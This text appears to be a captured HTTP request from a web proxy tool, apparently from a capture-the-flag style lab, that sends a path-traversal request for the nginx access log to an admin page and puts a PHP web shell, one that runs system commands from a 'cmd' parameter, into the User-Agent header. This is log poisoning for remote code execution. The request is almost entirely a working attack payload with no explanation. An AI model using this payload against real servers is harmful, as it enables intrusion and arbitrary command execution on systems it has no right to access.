 Request Clear − +
1 GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log HTTP/1.
1
2 Host: 94.237.51.23:32599
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system($_GET["cmd"]);?>
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10